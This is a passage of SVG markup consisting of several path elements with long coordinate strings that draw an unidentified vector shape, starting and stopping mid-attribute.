c0,0.1,0,0.2-0.1,0.2l0.1,0.1c0,0.1,0,0.2-0.1,0.3c0.2-0.1,0.2-0.3,0.4-0.2l0.3-0.3c0,0.1,0,0.2,0,0.2l0.1,0l0.1-0.3l0.3-0.2     l-0.1,0.3l0,0l0.1-0.3l0.3-0.3c0,0.1,0,0.1,0,0.2h0c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.1-0.2,0.2-0.3c0,0.1,0,0.2,0,0.3h0l0.1-0.2     l0,0c0.2-0.2,0.4-0.4,0.6-0.5c0.1,0,0.1-0.1,0.2-0.1l0.4-0.4c0.1-0.1,0.2-0.2,0.3-0.3c0.3-0.2,0.6-0.5,0.9-0.7     c0.1-0.1,0.2-0.2,0.3-0.4c0.1-0.1,0.2-0.1,0.2-0.2l0.7-0.6c0.1,0.1,0.2,0.1,0.3,0.2c0.2,0.3,0.2,0.7-0.1,0.9c0,0,0,0.1,0,0.1     l-0.2,0.1c0.2-0.5,0-1.1-0.2-1.1c0.2,0.2,0.2,0.5,0.2,0.7l-0.1,0.3l0.2,0c-0.2,0.2-0.5,0.4-0.7,0.7c-0.4,0.4-0.8,0.7-1.2,1.1     c-0.6,0.5-1.3,1.1-1.9,1.6c-0.6,0.5-1.3,1-1.9,1.5c-0.7,0.5-1.4,1.1-2.1,1.6c-0.4,0.3-0.7,0.6-1,0.9c-0.1,0.1-0.1,0.1-0.2,0.2     c-0.3,0.6-0.9,0.9-1.4,1.3c0.2-0.5,0.4-1,0.6-1.5l-0.1,0l-0.2,0.3c-0.1,0.6-0.3,1.2-0.7,1.6c0.1-0.2,0.1-0.3,0.2-0.5     s0.1-0.3,0.2-0.5l-0.1,0c0,0.1-0.1,0.2-0.1,0.2c-0.1,0.3-0.2,0.6-0.4,0.9c-0.1,0.1-0.1,0.2-0.2,0.2l-0.1,0l0.5-0.9l-0.1,0     l-0.2,0.3l0,0c-0.1,0.1-0.2,0.1-0.2,0.2c-0.2,0.3-0.4,0.6-0.5,0.9c-0.1,0.2-0.3,0.3-0.5,0.4l0.6-1L46,63L46,62.9l-0.4,0.6     l-0.2,0.1c-0.1,0.1-0.1,0.3-0.3,0.3c-0.1,0.2-0.3,0.4-0.6,0.5c-0.3,0.2-0.7,0.4-1,0.6c-0.2,0.1-0.4,0.2-0.5,0.4l-0.7-0.2v-0.1     c0.3-0.1,0.6-0.2,1-0.3c0.2-0.1,0.4-0.1,0.6-0.2c0.3,0,0.5-0.2,0.6-0.4c0.2-0.4,0.5-0.8,0.7-1.2c0-0.1,0-0.1,0-0.2     c-0.1,0.1-0.1,0.2-0.2,0.3c-0.2,0.3-0.4,0.6-0.7,0.9c0,0.1-0.2,0.1-0.3,0.1c0,0-0.1,0-0.1-0.1l0.2-0.3l0-0.2     c-0.3,0-0.5,0-0.8,0.1c-0.3,0.1-0.5,0.5-0.4,0.8l0.1-0.3l0.3,0.3l-1.4,0.3c0.1-0.3,0.1-0.5,0.3-0.7c0.5-0.4,0.9-0.7,1.4-1.1     c0.5-0.4,1-0.7,1.5-1.1c0.5-0.4,0.9-0.7,1.3-1.1l-0.1-0.3c0.4-0.2,0.7-0.5,0.9-0.8c0.2-0.2,0.4-0.5,0.6-0.7     c0.1-0.1,0.2-0.2,0.3-0.2c0-0.3,0.4-0.5,0.6-0.7c0.4-0.5,0.9-0.9,1.3-1.4c0.3-0.3,0.6-0.7,0.9-1.1c0.2-0.2,0.4-0.5,0.6-0.7     c0.1-0.1,0.1-0.2,0.2-0.3l0.1,0.1c0.1-0.1,0.1-0.2,0.2-0.3c0.6-0.7,1.2-1.3,1.8-2c0.6-0.7,1.3-1.3,2-1.9c0.5-0.4,0.9-0.8,1.3-1.3     c0.4-0.4,0.8-0.8,1.2-1.2c0.1-0.1,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c0.2-0.2,0.4-0.4,0.6-0.7c0.4-0.4,0.8-0.8,1.2-1.2     c0.2-0.2,0.5-0.5,0.7-0.7c0.2-0.2,0.3-0.5,0.5-0.7l0,0l-0.4,1l0.1,0c0.1-0.1,0.2-0.2,0.2-0.4c0.3-0.5,0.5-1,0.7-1.5     c0.1-0.2,0.3-0.4,0.5-0.6c0.2-0.2,0.4-0.5,0.6-0.8c0.2-0.5,0.4-0.9,0.6-1.4c0-0.1,0.1-0.1,0.1-0.2c0.1,0,0.1,0,0.1,0     c0.3,0.3,0.7,0.2,1.1,0.2c0.5,0,1-0.1,1.5-0.2c0.2,0,0.3-0.1,0.5-0.1c0.1,0.3,0.1,0.6,0.1,0.8l-0.1,0l-0.1-0.7L67,40.8l-0.3-0.2     l-0.1,0.2c-0.6,0.4-1.3,0.5-2,0.4c0,0.2,0.1,0.2,0.2,0.2c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.5-0.2,0.7-0.2c0.1,0,0.1,0,0.2-0.1     c0.1,0.3,0.1,0.6-0.1,0.8h-0.1l-0.2,0.3c-0.2,0-0.3-0.3-0.5-0.2l0.4,0.3l-0.3,0l-0.3-0.2l0,0.1l0.1,0.2l-0.1,0.1L65.3,42L65,42.1     l-0.4,0.2c-0.3-0.1-0.2-0.4-0.4-0.6l-0.1,0c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.2,0.4,0.3l-0.5-0.2     c-0.1-0.2-0.1-0.4-0.2-0.6c0,0-0.1-0.1-0.2-0.1l0.2,0.5L64,42.7c0.1,0.3,0.4,0.3,0.7,0.4c0,0.1,0,0.1,0,0.2     c-0.3,0.1-0.7,0.1-0.9-0.1c-0.1,0.3,0.5,0.4,1,0.3c-0.2,0.2-0.4,0.3-0.7,0.4c-0.3,0.1-0.5,0.1-0.8,0.1l0,0.1l0.3,0.1l0,0l0.4,0.3     c0,0,0,0.1,0,0.2l-0.5-0.4l0,0.1l0.5,0.5l-0.2,0.2l-0.5-0.4l0,0l0.4,0.3L63.5,45l-0.1,0.1l-0.3-0.4l-0.1,0.1l0.3,0.3l-0.2,0.1     L63,45l0,0l0.2,0.2l-0.4,0l0.3,0.3l-0.2,0.2l-0.3-0.1l0.1,0.2c-0.3,0.2-0.5,0.5-0.8,0.7s-0.6,0.4-0.9,0.6l0,0.1h0.4l-0.4,0.5     c0,0.2-0.1,0.4-0.3,0.4l-0.4,0.6L60,48.6L59.9,49c-0.3,0.1-0.5,0.4-0.6,0.6c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.2,0.2     c0,0.1,0,0.1,0,0.2l-0.2,0.3l0,0l-0.4,0.3l0,0.1l0.3-0.2c0,0.1,0,0.1,0,0.2l0,0c0,0.1-0.1,0.3-0.1,0.4c0,0.1-0.1,0.2-0.1,0.2     l-0.1,0l0.1-0.5c-0.2,0.2-0.1,0.6-0.3,0.8l-0.1,0c0-0.2,0-0.4,0.1-0.5l0,0l-0.1,0.7l-0.1,0c0-0.2,0-0.4,0-0.6h0     c0,0.3,0,0.5-0.1,0.9c-0.1,0.2-0.3,0.4-0.4,0.5c-0.6,0.6-1.3,1.2-1.9,1.7l0,0C55.3,54.3,55.3,54.2,55.3,54.1c0-0.1,0-0.2,0.1-0.3     c0-0.1,0.1-0.1,0.1-0.2c0.1-0.2,0.1-0.4,0.2-0.5l0.1,0.1l1.5-1.4c0,0.2,0,0.3,0,0.5h0l0.1-0.5h0.1c0,0.2,0,0.3,0.1,0.5l0,0     c0-0.2,0-0.5,0-0.7L56.8,52c0,0-0.1,0-0.1,0c-0.3,0.2-0.6,0.4-0.9,0.6c-0.2,0.2-0.4,0.3-0.7,0.5c-0.3,0.2-0.6,0.5-0.8,0.8     l0.3-0.3l0,0c0,0.2-0.1,0.4-0.1,0.7c0,0.1,0,0.2-0.1,0.3l0,0c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.1,0.1-0.2c0.1-0.2,0.1-0.4,0.1-0.6     l0.3,0c0,0.2-0.1,0.4-0.1,0.6l0,0l0.2-0.7l0.4-0.4l0,0c-0.1,0.3-0.2,0.5-0.2,0.8L55.3,54.1 M45.2,63.1L45.2,63.1     c0.1,0,0.1,0,0.1-0.1c0.2-0.3,0.4-0.6,0.6-0.8s0.5-0.5,0.8-0.7c0.5-0.5,0.9-1,1.4-1.5l0,0l0.2-0.1c0-0.1,0.1-0.2,0.1-0.3     c-0.1,0.1-0.2,0.2-0.3,0.3c-0.7,0.7-1.3,1.3-2,2c-0.1,0.1-0.2,0.2-0.2,0.2c-0.2,0.2-0.3,0.5-0.5,0.7C45.3,62.9,45.2,63,45.2,63.1      M51.3,58.8L51.3,58.8c-0.1,0-0.1,0-0.2,0c-0.3,0.2-0.5,0.4-0.7,0.6c-0.4,0.3-0.8,0.6-1.2,1c-0.1,0.1-0.1,0.1-0.1,0.2l0.1,0.1     c0.4-0.2,0.7-0.6,1-0.8s0.7-0.6,1.1-0.9l0,0L51.3,58.8 M48.6,59.3c0,0.2,0.1,0.3,0.3,0.3l0-0.2L48.6,59.3 M61.7,46.6l0.1-0.2l0,0     l-0.1,0.1L61.7,46.6 M54.3,55.1L54.3,55.1c0.1-0.1,0.1-0.1,0.1-0.2l0,0L54.3,55.1 M64.1,41.6L64.1,41.6L64,41.5l0,0.1L64.1,41.6      M64.4,41.5C64.4,41.5,64.4,41.6,64.4,41.5c0,0.1,0.1,0.1,0.1,0.2L64.4,41.5"></path>			<path id="Trac&#xE9;_2442" class="st0" d="M30.8,33.5l-0.1-0.1l-0.1,0.2l-0.1-0.2l0,0l0.1,0.4l-0.1,0l-0.2-0.5l0,0l0,0.2l0,0     c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.3-0.2-0.7-0.3-1.1l0,0l0.2,0.9l-0.1,0c0-0.1-0.1-0.2-0.1-0.3s-0.1-0.2-0.1-0.3     c0-0.2-0.1-0.4-0.1-0.6l-0.1,0l0.2,0.6l0,0.2l0,0l-0.5-1.1l-0.1,0l0.3,0.5c-0.4,0-0.3-0.5-0.6-0.5l-0.1,0     c0.2,0.2,0.3,0.4,0.5,0.6c0.1,0.1,0.2,0.3,0.3,0.4l-0.1,0.2c0.2,0.2,0.1,0.6,0.2,0.8c0,0.1-0.1,0.2-0.1,0.2     c-0.1,0.2-0.2,0.4-0.5,0.4c-0.1,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.1,0.3l1.1-0.2l0,0.4L29.5,35l-0.2-0.3c0,0.2,0,0.3-0.1,0.4     h-0.1c0-0.1,0-0.2-0.1-0.2h-0.1l0,0.3l0,0L28.9,35l-0.2,0c0,0.2,0,0.3,0,0.5l-0.1,0l-0.2-0.3l-0.1,0c0.1,0.1,0.2,0.3-0.1,0.4     l-0.1-0.2h0l-0.1,0.3L28,35.4l-0.1,0.2l-0.4,0l-0.1,0.1l-0.3-0.2L27,35.4l0,0l0.2,0.1l0.2,0.2l-0.3,0L26.8,36l-0.3-0.2l-0.2-0.2     l0,0.1l0.2,0.1l0.2,0.2c-0.2,0.1-0.3-0.1-0.4-0.1l-0.1-0.1l0,0l0.2,0.1l0.2,0.2l-0.2,0.1L25.9,36l0,0.1l0.6,0.3l0.3,0.2     c0,0.1,0,0.1,0,0.2l0.3,0l0.2,0.3c-0.2,0-0.4,0-0.6-0.1c-0.5-0.3-1.1-0.6-1.6-0.9l0,0.1l1.5,0.9l0,0.1c-0.1,0-0.2,0-0.3,0     c-0.9-0.1-1.7-0.3-2.6-0.6c-0.8-0.3-1.6-0.6-2.4-0.8c-0.2,0-0.4-0.1-0.6-0.1c-0.1,0-0.2,0-0.2,0c-0.2-0.2-0.2-0.4-0.2-0.7     c0.1-0.4,0.2-0.8,0.4-1.1c0.3-0.6,0.6-1.3,0.9-1.9c0.3-0.7,0.8-1.2,1.5-1.6c0.1-0.1,0.2-0.2,0.3-0.2l0.2,0.3l0.1,0     c0-0.1,0-0.2,0-0.3l-0.1-0.1c0-0.3,0.8-0.5,1.4-0.4c0,0.2,0,0.3,0.1,0.5c0.1,0.4,0.2,0.7,0.3,1c0.2,0.3,0.5,0.4,1,0.3     c0.6-0.2,1.3-0.3,1.9-0.3c0.2,0,0.4,0,0.6,0c0.1,0,0.3,0.1,0.4,0.1c0.2-0.2,0.2,0.1,0.2,0.1c0.5,0.2,0.9,0.6,1,1.1     c0.1,0.2,0.1,0.4,0.1,0.6c0.4,0.2,0.9,0.3,1.3,0.4l1.4-1.9l0.2,0.1l-0.1,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.7,0.2,1.5,0.3,2.3,0.2     c0.2,0,0.4,0,0.5,0.2c0,0.3,0.1,0.7,0.1,1l0.7,1l0.2,0.1l-0.2,0.5l0.1,0.2l-0.3,0.3l-0.2,0l0.3-0.3l0,0c-0.1,0.1-0.2,0.3-0.4,0.4     c-0.1,0.1-0.1,0.2-0.2,0l0,0l0.4-0.4l0,0l-0.3,0.2l0,0l0.1-0.3c-0.4,0.2-0.8,0.2-1.2,0c0,0.1,0,0.1,0.2,0.3l-0.1,0.1l-0.4-0.5     l0.5-1.2c0.4,0.2,0.4,0.7,0.9,0.9l-0.8-1.1l0.2,0.1l-0.4-0.4c-0.4,0-0.8-0.3-0.9-0.7c-0.2,0.2-0.1,0.4,0.3,0.8     c-0.2,0-0.4-0.1-0.4-0.3c-0.1-0.3-0.4-0.4-0.7-0.5l0,0.1l0.6,0.4c0,0.1,0.1,0.2,0.1,0.4l0.1,0l-0.5,0.6l-1.4-0.1     c0-0.1,0-0.2,0-0.2l-0.2,0l0.4-0.5c0.2,0,0.5-0.1,0.7-0.1c0.2,0,0.4,0.1,0.6,0.2c-0.3-0.4-0.7-0.4-1.1-0.4l0.2-0.2l0-0.1L33,33     c0-0.3,0.1-0.6,0.1-0.9l-0.1,0c0,0.3-0.1,0.7-0.1,1l-0.1,0c0-0.2,0.1-0.5,0.1-0.7l-0.1,0l-0.1,0.7l-0.1,0c0-0.1,0-0.3,0-0.5     L32.5,33l-0.1,0c0,0.1,0,0.2,0,0.3l0,0l-0.1-0.2h0c0,0.1,0,0.2,0,0.4l-0.2-0.2c0,0.1,0,0.2,0,0.3l-0.2-0.1l-0.2,0.2l0,0.1     l-0.4-0.1l0.1,0.4l-0.1,0c0-0.1-0.1-0.2-0.1-0.3s0-0.2-0.2-0.2L30.8,33.5L30.8,33.5z M25.9,36.4l0.2,0.2l0,0L25.9,36.4l-0.3-0.2     l0,0.1L25.9,36.4 M27.4,32.3c0-0.1,0.1-0.2,0.1-0.2c-0.1-0.1-0.3-0.4-0.5-0.4c-0.4,0-0.7-0.1-1.1-0.2c-0.1,0-0.3-0.1-0.4-0.1     c-0.1,0-0.2,0-0.3,0l-1.4-0.2l-0.4-0.5l0,0l0,0.3l0,0l-0.1-0.3L23,30.8l0.3,0.2l0.1,0.3l-0.6,0.3c-0.5,0.5-0.8,1-1.1,1.6     c0,0.3,0.3,0.7,0,1l-0.1,0l-0.1-0.6h0L21.4,34l0.1,0.3l-0.3,0.2l0.3,0.5l0.3-0.5l0.1-0.3l0.2,0.1c0-0.1,0-0.2,0-0.3l0.4-0.4     l0.2,0l0-0.2l0.4-0.2l0,0l0.4-0.3l0.2,0.2l0.1-0.4l0.4,0.2l-0.1-0.3l0,0l0.2,0.3c0.1-0.1-0.1-0.3,0.2-0.3l0.2,0.2l0,0l0-0.3     l0.2,0l0.2,0.2c0-0.1,0-0.2,0-0.3l0.7,0.2l-0.1-0.3l0.2,0l0.2,0.2c0-0.1,0-0.2,0-0.3l0.3,0.2c0-0.1,0-0.1,0-0.3l0.2,0.2l0.3-0.1     c-0.1-0.1-0.1-0.2-0.2-0.3s-0.1-0.1-0.3-0.2l0.2,0c0.3,0.5,0.4,0.6,0.6,0.4L27,31.8l0,0L27.4,32.3 M20.8,35     c0,0.2,0.2,0.4,0.5,0.4l-0.1-0.3L21,35.1L20.8,35 M27.7,31.7L27.7,31.7c-0.1,0.3,0,0.3,0.2,0.4L28,32L27.7,31.7 M24.3,31     l-0.4-0.4C23.9,30.9,24.1,31,24.3,31 M21.6,35.4L21.6,35.4l-0.1-0.3l-0.1,0.2L21.6,35.4 M20.6,34.9L20.5,35l0,0l0.2-0.2l0-0.1     l-0.2,0L20.6,34.9 M21.7,35.5L21.7,35.5c0.1-0.1,0.1-0.1,0.1-0.2h-0.1C21.7,35.4,21.7,35.4,21.7,35.5 M24.1,29.9     C24.2,29.9,24.2,29.9,24.1,29.9c0.1,0,0.1,0,0.2-0.1L24.1,29.9 M24.4,30.6L24.4,30.6l-0.1,0v0H24.4 M23.8,29.9L23.8,29.9l-0.1,0     L23.8,29.9L23.8,29.9 M36.7,33.2L36.7,33.2l0.2,0c0,0,0,0,0,0L36.7,33.2 M26.5,35.4L26.5,35.4L26.5,35.4L26.5,35.4L26.5,35.4"></path>			<path id="Trac&#xE9;_2443" class="st0" d="M26.7,26.7c0,0-0.1,0-0.1,0c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1-0.1-0.2-0.1-0.4-0.2     c-0.9-0.1-1.9,0.2-2.7,0.7c-0.1,0.1-0.2,0.1-0.3,0.2c-0.3,0.2-0.5,0.5-0.7,0.8c0,0.1-0.1,0.1-0.1,0.2l-0.2,0c0,0.1,0,0.1,0,0.2     H22l-0.3,0.3l0,0c0,0.1,0,0.2,0,0.3l-0.1,0c-0.3,0.5-0.7,0.9-1.2,1.3c-0.5,0.4-1,0.7-1.6,0.9l-0.3,0l-0.1,0.2l-0.6,0v0.1l0.2,0.1     c-0.2,0.2-0.5-0.1-0.7,0l0.2,0.2l-0.7,0c0,0.1,0,0.2,0,0.2l0.4,0.2l0.1,0.3l0,0c0-0.1,0-0.3,0-0.4l0.1,0l0.1,0.4l0,0     c0,0.1,0.1,0.2,0.1,0.2c0,0.1,0,0.3,0.1,0.4c0,0.1,0.1,0.2,0.1,0.3l0.5-0.2l0-0.1L18,33.2c-0.1-0.3-0.2-0.6-0.1-0.9l-0.2-0.4     l0.2,0l0,0.4h0c0-0.1,0-0.2,0-0.3l0.1,0.4h0c0-0.2,0-0.4,0-0.6h0.1l0,1h0.1l0-1h0.1c0,0.4,0,0.8,0,1.2h0.1c0-0.4,0-0.8,0-1.2h0.1     c0.1,0.5,0.1,1,0.1,1.5l-0.9,0.5c-0.1,0-0.3-0.1-0.3-0.2c0-0.2-0.1-0.4-0.1-0.6c0-0.4-0.3-0.7-0.7-0.6c0,0,0,0,0,0     c-0.6,0-1.1,0-1.7,0.1c-0.5,0.1-1.1,0.2-1.6,0.3c-0.2,0.1-0.5,0.1-0.7,0c-0.1-0.1-0.1-0.3,0.1-0.4c0.4-0.3,0.7-0.7,1.1-1     s0.7-0.6,1.1-1c0.2-0.2,0.4-0.3,0.6-0.5c0.2-0.1,0.3-0.1,0.5-0.1c0.7,0.1,1.4,0.1,2.1,0c0.1,0,0.3-0.1,0.4-0.2     c0.6-0.4,1.3-0.8,1.9-1.3c0.3-0.2,0.6-0.4,0.8-0.6c0.2-0.1,0.3-0.2,0.5-0.3c0.3-0.2,0.5-0.3,0.8-0.6c0.4-0.3,0.8-0.6,1.2-1     l-0.1,0.6l0.6-0.4l0.4,0c0.2,0.1,0.3,0.1,0.5-0.1c0-0.1,0-0.2-0.1-0.3L25,25.6l-0.4-0.2l0,0l0.3,0.3l0,0l-0.5-0.2l0,0l0.3,0.2     l-0.5-0.1l0,0c0-0.1,0.1-0.2,0.1-0.4c0.2-0.2,0.2-0.5,0.3-0.7c0-0.3,0.1-0.6,0.1-0.8c0-0.3-0.1-0.5-0.5-0.7l0.2,0.4     c-0.3-0.1-0.7-0.1-1,0c-0.4,0.1-0.7,0.2-1.1,0.2c-0.3,0-0.6,0.2-0.8,0.4c-0.3,0.3-0.6,0.6-0.9,0.9l0,0l1.5-0.7     c0.3,0.2,0.7,0.2,1,0.4c-0.2,0.2-0.5,0.3-0.7,0.4L22,25.1c0,0,0,0,0,0l0.3,0l0.1-0.2l-0.5-0.1l-0.2,0.4l0,0l-0.5,0.5l-0.5,0.3     l0,0.1l0.4-0.3l0.8-0.4c-1.5,1.1-3.1,1.9-4.8,2.5c-0.2-0.1-0.4-0.2-0.7-0.2c-0.3,0-0.6-0.1-0.9-0.1c-0.5,0-0.9,0.1-1.3,0.3     c-0.2,0.1-0.3,0.1-0.5,0.2c0.1-0.1,0.2-0.2,0.3-0.3c0.5-0.5,1.1-1,1.7-1.4c0.7-0.4,1.3-0.9,2-1.3c0.2-0.1,0.4-0.3,0.6-0.4     c0.1,0,0.2,0,0.3,0c0.2,0.1,0.4,0.2,0.6,0.2c0.3-0.2,0.5-0.4,0.8-0.6c0.4-0.3,0.8-0.7,1.2-1c0.4-0.2,0.8-0.3,1.2-0.4     c0.6-0.2,1.1-0.3,1.7-0.5c1.1-0.4,2.2-0.8,3.3-1.1c0.7-0.2,1.5-0.4,2.3-0.6c0.5-0.1,0.9,0.1,1.2,0.5c-0.3,0.1-0.4-0.2-0.6-0.3     l0.2,0.3l-0.3-0.1l0,0l0.4,0.3l0,0.1l-0.5-0.2l0.3,0.4c-0.3,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.7,0.3-1,0.5l-0.1-0.1     c-0.9,0.2-1.8,0.6-2.6,1.2c0-0.1,0.1-0.2,0.1-0.4c-0.3,0-0.3,0.2-0.4,0.4S25.1,23.8,25,24c0,0.3,0.1,0.6,0.2,0.8     c0.1,0.2,0.2,0.4,0.4,0.6c0.1,0.1,0.2,0.3,0.3,0.4c0.1,0.1,0.1,0.2,0.1,0.3l0.3,0.2l0.2,0.2L26.7,26.7 M15,31.9l-0.3,0     c-0.2,0.1-0.5,0.1-0.8,0.1l0.1-0.2l-0.3,0.3l0,0l0.2-0.3l-0.2,0.1l0,0l0.2-0.2c-0.3,0.2-0.6,0.4-0.8,0.6c0.1,0,0.2,0,0.2,0     c0.4-0.1,0.8-0.1,1.2-0.2C14.6,32.1,14.8,32,15,31.9l1.1,0v-0.1l-0.3,0c0,0,0-0.1,0-0.1l-0.3,0.1l0,0l0.1-0.2l0,0l-0.3,0.3     L15,31.9 M19.5,26.2L19.5,26.2l0.2,0.1c0.2-0.2,0.5-0.2,0.5-0.5c-0.1,0-0.1,0-0.2,0C19.9,25.9,19.7,26.1,19.5,26.2     c-0.3,0.2-0.6,0.2-0.9,0.2c-0.2,0-0.4-0.1-0.5-0.1c0,0,0,0,0-0.1l0.2-0.1L18,26l0-0.1c0.2-0.2,0.5-0.1,0.8-0.2l-0.2,0l0-0.2     c-0.3,0.3-0.7,0.3-1.1,0.3l0,0.1l0.2,0.1l0,0l-0.7,0.1v0l0.2,0.1c0,0,0,0,0,0.1l-0.6,0.1c-0.1,0.2-0.3,0.3-0.6,0.3     c-0.2,0-0.4,0.1-0.6,0.2l0,0.1l0.5-0.1c0,0,0,0,0,0.1l-0.5,0.3l1.5,0.2l0-0.1L16,27.2c0-0.1,0-0.1,0-0.2c0.5,0,1,0,1.5,0     c0.5-0.1,1-0.2,1.5-0.3l-0.3-0.1c0.2,0,0.3-0.1,0.5-0.2C19.3,26.4,19.4,26.3,19.5,26.2 M19.9,29.4L19.9,29.4l0.7-0.7     c-0.4,0.2-0.7,0.4-0.9,0.8c-0.1,0.2-0.2,0.3,0,0.5l-0.2,0l0-0.3l-0.2,0l-0.2,0.2l0,0l0.2-0.1c0,0.1,0,0.2,0,0.3     c0.4,0,0.7-0.2,1-0.5l-0.2,0l0.1-0.3C20.1,29.2,20,29.4,19.9,29.4 M25.4,22.6l0.3,0.1l0.1-0.2C25.6,22.2,25.5,22.2,25.4,22.6      M24.9,23.7c-0.1-0.3-0.2-0.5-0.4-0.5C24.6,23.4,24.6,23.6,24.9,23.7 M26.4,22.2l0.3-0.1c0,0,0,0,0-0.1     C26.6,22.1,26.4,22,26.4,22.2 M14.1,31.9L14.1,31.9l0.4-0.3l0,0L14.1,31.9 M29.9,21.5L29.9,21.5l-0.2,0.1l0.1,0.1L29.9,21.5      M29,21.8L29,21.8l0.2,0l0-0.1L29,21.8 M29.9,21.4L29.9,21.4l0.2,0l0-0.1L29.9,21.4 M29.7,21.1C29.7,21.2,29.7,21.2,29.7,21.1     C29.8,21.2,29.8,21.2,29.7,21.1c0.1,0.1,0.1,0,0.2,0l0,0L29.7,21.1 M27.9,21.8C27.9,21.9,27.9,21.9,27.9,21.8l0.1,0v0L27.9,21.8      M28.1,21.6L28.1,21.6l0.1,0.2l0-0.1L28.1,21.6 M29.4,21.7L29.4,21.7l0.1-0.1l-0.1,0L29.4,21.7 M28.7,21.6L28.7,21.6l0.1,0l0,0     L28.7,21.6 M29.6,21.1L29.6,21.1l0.1,0.1L29.6,21.1L29.6,21.1"></path>			<path id="Trac&#xE9;_2444" class="st0" d="M52.1,27c0,0,0,0.1,0,0.1c-0.4,0-0.7-0.3-1-0.4c-0.3,0.3-0.7,0.5-1.1,0.5     c0.1,0.1,0.2,0.1,0.4,0.1c0.3-0.1,0.5,0,0.8,0.1c-0.2,0.3-0.6,0.5-0.9,0.4c-0.5,0-1.1-0.1-1.6-0.1c0,0-0.1,0-0.1,0     c-0.5,0.1-1,0.1-1.5,0.1c-0.2,0-0.3,0.1-0.5,0.1c-0.1,0-0.2,0-0.2,0c-0.2,0-0.3,0-0.6,0l-0.2,0.8l-0.5,0.1l-0.3-0.2l0.1-0.2     l0.2,0.1l0.2-0.1c0-0.1,0-0.3,0-0.4c0-0.4-0.1-0.7-0.4-1c-0.5-0.6-0.9-1.2-1.4-1.8c-0.2-0.2-0.4-0.5-0.6-0.7l-0.4-0.2l0.5,0.6     l0,0l-0.7-0.7c0,0.1,0,0.2,0,0.4c-0.3-0.3-0.7-0.5-0.9-0.9c0,0.3,0.1,0.5,0.3,0.7c0.6,0.6,1.1,1.1,1.7,1.7c0,0,0.1,0.1,0.1,0.1     c-0.1,0.3,0.2,0.6-0.3,0.8l-0.1-0.6c-0.3-0.2-0.6-0.2-0.9-0.1c-0.2,0.1-0.4,0.2-0.7,0.3l-0.2-0.3h0c0-0.4-0.1-0.7-0.2-1.1     c-0.2-0.3-0.4-0.6-0.6-0.9c0.4,0.3,0.7,0.7,1.1,1c0-0.1-0.1-0.1-0.1-0.2c-0.3-0.4-0.6-0.8-1.1-1.1c-0.3-0.2-0.6-0.4-1-0.6     c-0.2-0.1-0.3-0.2-0.5-0.3c-0.3-0.1-0.7-0.3-1-0.4c-0.3-0.1-0.7-0.2-1-0.3c-0.6-0.2-1.3-0.3-2-0.3c-0.5,0-1,0-1.5,0     c0,0-0.1,0-0.1,0c0,0,0,0-0.1-0.1l0.5-0.2c-0.1-0.1-0.3-0.1-0.5-0.1c-0.1,0-0.3,0.1-0.4,0.1c-0.1,0-0.3,0-0.4,0l0.1,0.1l0,0     L32.2,22l-0.3-0.9c0.8-0.5,1.6-0.7,2-0.2L33.8,21l-0.1-0.2c0,0.2-0.1,0.4-0.1,0.6l0.3,0l0,0l0.1-0.1l0.1,0.1h0c0-0.1,0-0.2,0-0.3     c0.2,0.1,0.1,0.3,0.1,0.4h0.2l0,0l-0.1,0c0-0.1,0-0.1,0-0.2c0.4,0.1,0.8,0.3,1.2,0.4c0.7,0.2,1.5,0.3,2.2,0.4     c0.2,0,0.4,0.1,0.6,0.1c0.8,0.2,1.7,0.5,2.5,0.7c0.4,0.1,0.8,0.2,1.2,0.3c0.1,0,0.2,0.1,0.3-0.1l-0.6-0.2c0.5,0,0.9,0,1.4-0.1     c0.6,0,1.2,0,1.8,0c0.2,0,0.4-0.1,0.6-0.1c0.2-0.1,0.4,0,0.6,0.1c0.6,0.3,1.1,0.6,1.7,0.9c0.6,0.3,1.1,0.5,1.7,0.8     c0.3,0.1,0.7,0.2,1,0.3c0.5,0.1,1,0.3,1.6,0.4c0.5,0.1,0.9,0.2,1.4,0.2c0.6,0.1,1.1,0.1,1.7,0.2c0.4,0,0.7,0.2,1.1,0.4     c-0.1,0.4-0.3,0.5-0.7,0.6c-0.8,0-1.6,0.3-2.3,0.7c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0c0-0.2,0.2-0.3,0.3-0.4     c0.2-0.2,0.4-0.3,0.7-0.3c0.1,0,0.3-0.1,0.4-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.2,0,0.3-0.1,0.4-0.4l-0.2,0.1l-0.6,0l0.3,0.1     c0,0,0,0,0,0.1l-0.6-0.1l0,0l0.3,0.1c-0.3,0.1-0.5-0.1-0.8,0l0.4,0.2c0,0,0,0,0,0.1l-0.7-0.1l0,0.1l0.5,0.2c-0.3,0.2-0.6-0.1-1,0     l0.5,0.2c-0.4,0.3-0.8,0-1.1,0.1l0.3,0.2C52.4,27.2,52.3,27,52.1,27c-0.3-0.2-0.6-0.3-0.9-0.4l0,0.1L52.1,27 M45,25.8l0.2,0.2     l0.1,0.1l0.4,0.5l0.1-0.1l-0.6-1l-0.1-0.2c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.2-0.1-0.4,0-0.6c0-0.1,0-0.2,0-0.3     c0.3,0,0.2,0.2,0.3,0.3l0.1-0.1l0.2,0.3l0,0l0-0.4h0c0,0.1,0,0.3,0.1,0.4l0,0l0.1-0.6l0.2,0.1c0,0.2,0,0.3-0.1,0.4l0.1,0l0.1-0.4     l0.2,0.2c0.2-0.1,0.3,0.2,0.5,0.2l-0.2-0.4c-1.2-0.4-2.5-0.3-3.6,0.1l1,0.9c-0.1-0.2-0.2-0.3-0.2-0.5c0.3,0.2,0.5,0.5,0.7,0.7     C44.7,25.5,44.8,25.6,45,25.8L45,25.8z M46,26.1c0.3,0.3,0.8,0.2,1.1,0L46.7,26c0-0.1,0-0.2,0-0.3l0.8-0.3     